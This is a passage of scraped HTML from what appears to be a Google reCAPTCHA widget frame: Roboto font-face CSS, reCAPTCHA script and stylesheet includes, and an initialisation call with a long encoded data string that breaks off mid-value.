  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FK-wrV89PzgsCUvO_N_Y3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FK-wrV89PzgsCUvO_N_Y3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FK-wrV89PzgsCUvO_N_Y3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22IU3ChMKSOhJCLAPCk2LDkMKUw7zCvMOow5fCs8OwZMKgwrvDphTDsB7Dm2IWwpDDscKte8KrEcKePXkdwrMMwoA6eALDkgl4w6HCoDfCl3xcwobDjRHDt0ZUw53DmGUOw5Q7w67DrDfCiCQ/w5DCsnpjI0ptcVTDiCErGcOOTFXCmcOwW8OcwpdUDcK9wqjCnsOAw6TCkBXCnngVPCIaGk0/w6jDkQFbWCrCu2hUwqPCksOiw6ZaA8O/[base64]/DsGsjwpkPw7RQwqbCnSTDpsOAWy7DqXnDsMKgwr/DnBjDkkvCo8Ocwr9KEh7CqmMWwqZaw79Fw7FcJMOgJR1aw7LCksKQw63CuRjCkgjCgXfClW7CsDBhV8O2E0dCGMKSwr7DgRU7w7PCqjfDgcKXJsKZL0XDmcKWw5jCpyvDhSI+w5zCtSkRQ253wr9YI8OzBsK3w6XCtn7CjWbCn8KNWMKHBRpefTYWw6/[base64]/DiVkHw6TCksKjeR5Cw5lVw4Fdw6bCmsKyw4DDrcO+QA5XwrwWwp9caSnCt8K/w6YXwrZ4wr9fewLDoMKWLjcoKBvCqMKXGMOMwrDDgMOkSsKmw4IrKMK+wqwYwq3CscK4XmNfwq0iw59mwrEYw7XDpsKQd8KCwpBydg7CpGM+w6QLfToEwq0jw5jDgMO5wrbDtcKOw7wHwqNnDFHDhcK2wpfDuFjCoMOjYsK9w4/ChcKnW8KtCsOkaADDocK/cE7Dh8KhHsObdmvClsOAd8OMw7F/QcKNw5zCqW17wokQfjsUwqTDsG3DtcOXwq3DiMKAOx9/w5nDvMObwpnCnFHCpCFkwrVtRcOBRsOMwofCt8KEwqTChnzCusO+f8KzJ8KWwq7Do2VaYXl1RcKGeMKsHcKhwpnCgsONw4Ejw7Bww6PCnRkfwpvCtlXDlXXCrlDCpmoUw63DnsKCNcKgwplhVhk7wpXCg8OqM13Cu1RVwoMsw6lhPMKXalIgb8KOKm/DsQplwr4zwrfDuMO5f8KLJsO0wq5Nw6vCoMKAS8K2XMKLd8K5OngOwoLCr8K7ERvCsXLDmMKZV1IDaDoXOR/CjMOEEsObw5dwKsKnw45kGWLCshjCl27Cj0LCo8OyXCbDucKdNMKpw5oJesKGIRXCnMKkG3gScsKZEXVGw5tudcKwWhPDuMOcwpDCliV7VsKpVT48wqMSw6zCrsOyL8KOQMO5w412wrDCk8K+w4vDtUMrN8Osw7tKwprDknMBw6/DsAzCksKrwo4GwqHDmVjDk2VKw5ZYZcKBw5XDlm7DvMKqwpDDh8KHw4svIMOowrIVKcKWa8KvZsKkwoHDqil3w6NmTWkTJV4jZznDlcKVPgXCssKlNMOQw7/DhQPDosKDRid2LMOOeRcvEMOYLD3DvzoHIsOlwoPCtMOtGm7Dhl3Cr8OHworCi8KCfsKvwpHCuzjCv8O5w4howrMBPyvDhhc1wrNLwqVafUcuwrnCj8KTPMOsb3/Dh2Ejwp/DncKaw4PDsUNBw5DDocK1asKmRCJ1UjXDilUoR8KNwo3DsVQCbBllXRnCo1nDgCg5wpwqGWPCkBPDiU5dEcOMw7HChV/DhsObUU1Dw6o9S1dyw5DDo8OIw5gPwrYrw5pDwoDDnRsjRkDCllc8WcKrOcKWwpfDmxDCgx/CpDx9eMKSwoEsIDHCusKLwoDDgwLDjMOPw6/DtWNwRAjDogHDusKPwptwwovCiV5sw7bDjlU/wpbDp25tA8OeQ8O4KMK6wqsIw7/DpsO9b2HDkUnCjjjCr1HDomDDrG3CpC/[base64]/[base64]/w6wdwpvCnF0/w6TCt8KCMT8AciHDrgfCvMO/[base64]/UsKLaFIhwotbK0bCjcKAwoDDgsOOSm3DgwrDtsKvcsKlfMOyw5fCrsOPXnFEw6fDu8KwHsKjQWjDqXXCl8Opw443JlXDuA/[base64]/wo7DoQdDKsKqw4bDqsKCFcKxwqILw4fCn0wvw54FScKCwozDlsOUb8OCYkbCsHseXSZrHw3CgEfCucOsfwkEwpfDuHE1wpLDq8KXw5PCnMOWAELCgADDrALDnzdIHMO3cQplwobCksOZEcOxR2IQZcKIw5U/w7DDjcOjXMKOexHDp0jCh8OJP8OcDMOAw5M2w7vDiTU8Y8OOw6cPwp8xw5Rfw54Pw7wJwo7CvsKbd1bCkA9yEHjCvn/[base64]/[base64]/Dt1EnTsO/w6DDkMOow4sTRsKkZcOXasKdwrvCpgITdMOFwpXDslzDvsOKQTk1wrjDrBYcR8OveRzCjMK+w4Znwo9KwpvDnS5Mw6DDucOmw7HDoThSwp7Ck8OvLHdqwr/[base64]/Z8K/Fm/Cl8O3ecO5wr3CtBIPbS16AhszOlxvw7zDlX0iSsKSw5DCiMKUw4XDpMKLVsOqw5nCssOkwoHDtFFCVcOcNB3DrcKKw742w47DgsO3BsK+bzbDpy/CvTd0w4nCrcKMwqMVNXAXBcOCL1nCucOXwo7Dg1B4VMOjSAXDvH1aw6HCnMKcdB3Dp1V6w6/Cj0HCtA1UPWPCoz8APQkuM8Kqw6nCg2rDicKwB1RCw7Q6wpLCg3hdLcKPZ1/DiSM1wrTCqQwSHMO4w6HCvX1VK2jDqMKURhVUZy3Ckzl1wqtQwo8WWnZuw5gLGsOlYsKnMwodFXRWwojDksO7SGTDjH0bbwjChWZub8KqDsKVw6AzWXxCwpABw43CoSPCrMKlwoBYa0/[base64]/U0TDpsKdYiXDqH0zwoURQMKhVVBEw6YMwrwowpTDkx3CqwUtw6LDjMKUw7JmX8OKwr3DhsKcwrTDm1rCtmN5aQ/[base64]/DucKXXmbDjF1Gw7AhKWtBw6Fdw5fDp8KAL8K2X350Y8KJw4xHOV1Ic1rDo8O+w7IRw4jDtSbDjz0bcmBPwodCwqXDncOwwpoDwrrCsQjCtcOUKcO/w5HDusOZdi7DlD3DicOBwqkrRDc8w40IwqxTwoHCknTDkzEtY8O0Lz1MwonCrDfCuMOLDMKjSMORKcK8woXCo8OOwqNvLxgsw4bCtcODwrTDosKHw7tzP8K6YcKCw7onwrzCgnfCr8KGwpzDnFbDiAlxNAfDscOOw48Nw4/DiFnCpsOKXcOWDMOlw7/Dv8O4woNjwpjCuWnCvcKXw7/Dk2XCh8K+E8OENMKodxrChMKgc8KUGlFRw6liw5TDnV7DqcO2wrNswrxYAnt8wrvCucO9w4PDkcKqwofDgMKUw78iwolIPsK9a8OKw6/DrsKAw7rDi8KqwrQDw7jDoAhTZUosUMOyw5kww47CqGvDiQrDucOvwqHDpwzChsO+wpVQwprDr27DpCU0w79PQsK6cMKbIBPDq8K7wpsNK8KNDUkBYsOLwoxVwojCjnDDo8K/w6p/cw0Qw7kJEzBpw5lScMOWZnLChcKPcmrCuMK6EsKqejnCmh7Ct8Odw5XCg8KyKw5ww4J9wpJlZ3l+OcKEOsOUwrfCh8OUDHLDnsOnwqsHw4UVw45bwoHClcKSbsOKw6rDrHXDjUvCtMKtKcKGEzMZw4zDvMK+w4zCrSZ7w4HCiMKMw7E7N8K/G8O5AMOxUAJ2E8Kcw4PCp34KW8OqbVs0RCTCr2XDm8KTS25Hw47CvyZAwqU7ZT3Con9ywqnDol3CgkoSOVtIw4vDpHJ2H8Kpwo8Sw4XCuhMJw67DmBd4QsKQRcKZCcKtKMOBeB3CsAVCw7/[base64]/[base64]/SMKGasOow7vCi8OIw5HDgcKyIkIfDyV4wpzDr8KqCHHCiE1nOsOlO8OmwqPCgMKzEsOZdMOpwo7Do8Oywp/DlcOHBwNOw4BiwqwcOsO4KcO+RMOmw65ZOMKRK1LDpn3DmcK6wpcoZV/[base64]/Ck8KAw4nCnWfDrcKVbsKdw4DDucKBHMOawpbCrWXDpMO3CQnCuWZdY8OtwqfDvsKqPQNTw5xswpFwMHQpY8OfwrvDr8OcwrnCul3DksOCw5xmZWrCmMK6OcKxw5vClXs0wp7CgsOuw5gwB8OowqRufMKZZXnCqcO/[base64]/CpSfDjw7DlcKpOVzDt8KYwofCpwU6w6bCrMKuOibChWRmdcKJQCPDtFdGI0kEMsOteBg/ZlrClE/Dt3HCosKLw7HDlMKlO8KfFyjDisKpQFhlKsKaw5NUQTDDn0FvF8KWw5LCjsOFRcOYwp/CkH7DpsOEw5sUwq/[base64]/bi7CssKrLH5MwptSwqZHUMKxZcO8wrQYwqfDqcOtw4UkwodKwrEXIiLDrnTCv8KIKlZ8w7/[base64]/DocKHw5RBfsOpPwkEwpVGw6nClsK/dQwJKDg3woFbwpspwq3CqVHDvMK8wqEqPMKewrfCmW3CvgnDqMKkGQ3Dkz1AGj7DtsOMQQ09fljDtMOnWkp8UcOOwqUVIsODwqnCqyjDrhYiw6N7YHc/[base64]/w6F+w71XwpfDvMKzwrkqBlDDq8K7JV7CslEtwosNwqjCncKeIMKqw6xOw7nCtFR2XMONw4LDozzDlF7Dj8OBw41FwpE2G0JMwqXDssKfw7PCsEEuw5fDo8KewpVvdnxBwpfDiSDCuCRJw6XDpSTDiRJ1w4jDmiXCq10Kw4nCgw/DmsK2DMO7WsKewovDghvCtsOzI8OJEFJxwrbCtUzCmMKqwpLDusKne8ORwqHDh3oAPcOBw4DCq8KnbMO/w4LCgcO9GsKmwotyw5BpTA1EeMO3A8OswoMxwqpnwpZKU3VXIWPDmQfDlsKrwo83w6smwqjDnVVgCk7CkhgPOMObFl9aAMKpOsKCwoLCmMOow6PDnFIoasO+wo/[base64]/w4dqZlUkw6bCn8KfHz7DmDJXZDlpE8KrasKBwo3DsMOFw5IaB8OgwqLDocOEwpQWdEJ0Y8Oow41zc8OxJz/CpADDtE9JX8OAw6zDuFQHQW8pwrfDvnhTwrvDpi0gcWQgKcOXeyBew6fChTDCgsK7fcKOwoDCl11/w7t5WlMFaA7CncOlw6l0wrjDpMOSGXpaaMKsaRzCsXTDmsKjWmpRPlbCh8KZBR16WD8pw58Gw73DsRHCisOZGsOUdkrDvcOlbDTCj8KgLwUVw7HChEPCisOhw73DhsKEwqAew5jDq8OtXi/DnlzDkE0MwqcMwpjDmhVow5bDgBPDkB1Kw6bDkT8/E8Ozw4jCtwrDuSVkwpYhw5HCjMK4w7NrMXNVD8KqJsKNCMOPwpVywr7CiMKTwoRHUAlNTMKzJi1UIXoyw4PDjHLCtWR4VzFjw7/CkgNBw7HCs0lFw6jDvAnDtcKBC8K+Hkw/wrzCgsKbwpzDkMOkw67DgsOowofDuMKrwovDlW7DpnwLw6hCwqjDiEvDjMOuGlsPcQgnw5QkOTJJwoouZMOFGHlwexTCnMObw47DjcKpw6FGw7l+wo5VWFvDrVrCvcKDThpHwpxPfcONesKOwooyb8OhwqwUw5FgLxY1w4kFw7E6dMO2a3/[base64]/[base64]/[base64]/[base64]/CiCpkw41TwqvCoT8OScOXLBJ3wrArUcKow4nDoXjCln3DkiHCvcOAwo3DqcObZMKGekEZwoNEcHw4EMO1cAjCgsK/CsOww6wfBg/DqxMdXXbDo8KEw4gwasKSExxhw6wvwrsDwq5ow57CknfCvcK1JBI8S8OZdMOtJsKBZEl0w7jDnEMtwo8yQizCt8OswqAkH0Esw5EIwqTCpMKQDcKyHhcIdVHCncK7c8KmdMODQCoOPU3DuMKZbsOuw4fDsBnDlHMCT0TDrAQ/SF4VwpbDtBfDigHDrXXCmcKmwpPCj8OsC8OGPMOgwqZ0RX1iYsKAw47Ci8OwTsObD0t0IsOZw5Yaw4LDkmIdwqXDn8OGwpIWwplGw4bCrgTDim/[base64]/cXLCiDRsXsKwOsKFe3nCoMKpwpHCsE/Dh8O8w5lPZTx8wp90w7XDv2xMw5HDo1kRZDXDr8KBciF1w4dXwps/w5HCnSIhwrHDnMKJABU9P1JZw7EOwpLCogUjF8KrcA4Bwr7DocOmUMKIZ1XCtcKIHsK8worCtcO3DBQDYFE/[base64]/[base64]/Dt28BPxthwpQIwrPCt8KfwpfCtMKxw4DDk8OQccONwrnCo0VBL8K6d8KTwoEow5bDjsOAUHzDi8OWazjCqMK7C8OLVCcCw7jCrjPCt3LDp8KTwqjCicKBeFRHDMOUwr1qe0RVwr/DiQZJd8Klw4DCocKOKkrDqm45fxnCgC7Dv8Kmw4rClwjCl8KNw4vCknXCgBDDh20LecOBOmACH2fCiAtbczQgwpjCusK+IEF1eRvClcOIw4ULDCgCdh/[base64]/w65nQzPDjsO2wqzDi03DisKmfMKPwqnDrkrClEDDjsOsw5bCrx1CBsO5GyXCpkXDr8O3w5zCtiU2a0HCmW/DtsOUC8K1w6XDpB3CnHPCviRKw4zCqcKQT2jCox8pYh3DqsOMesKSAlzDjT7DnsKGcsKiPsOjw5LDvH0Kw5fCrMKVCCc2w7TDoRbDnkFUwq8Nwo7DlGw0GzzCqA7CsCkYE2bDsiHDjX3CtgTDgA8IRFtjfhnDnB0GTH08w5UVWMOPQ38/bXvDhWs6wrV4Z8OeUMKnelxJMMOYwoHCrn9NU8KXTcO2Q8Onw48Cw44Fw5vCuWEkwrlnwobDsjrCh8OHC3DCshwdw5nCrsOYw5xZw7x0w6pqCMK/wpVYw6PDtG/DjnFjWxp7wp7DnMKhesOaf8OSVMO4w7vCpzbChijCgcKlWkkWUnfDk09+GMKjHVpgP8KYU8KOT0khPFIZFcKZw545w4t+w4bCnsKrHMO7w4Qtw6rDgBYnw6dcDMOhwrwATVkfw706R8Oaw7B8BsKpwrDCrMO4w7VZw7w0wqdWAjokNMKKwrM4HMOdwpnDscK/wqtHe8KyWiYlwq5gZ8K9wqbCsSgjwrnDhlohwrkuwrzCr8OywpLCvsKMw4TCm15qwqLDtR4KKy7CusO0w5g4Ihl0D2LCtgHCok5TwqNSwoPDvEsLwqHCqzDDmHvCqcK9egDDhmjDniZhegzDs8OwSktRw4bDvE/DoQrDtUpyw5LDl8OfwqnDrzJ/w4kuTcOPCsOcw5/CnsOxD8KoUsKUwoPDgcKXEMO